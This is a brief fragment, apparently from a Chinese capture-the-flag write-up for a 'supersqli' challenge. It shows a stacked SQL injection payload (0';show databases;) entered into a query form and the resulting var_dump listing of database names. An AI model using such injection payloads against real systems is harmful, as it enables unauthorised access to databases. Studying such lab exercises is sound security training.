 姿势: 0';show databases; 提交查询
array(1) {
  [0]=>
  string(11) "ctftraining"
}
array(1) {
  [0]=>
  string(18) "information_schema"
}
array(1) {
  [0]=>
  string(5) "mysql"
}
array(1) {
  [0]=>
  string(18) "performance_schema"
}
array(1) {
  [0]=>
  string(9) "supersqli"
}
array(1) {
  [0]=>
  string(4) "test"
}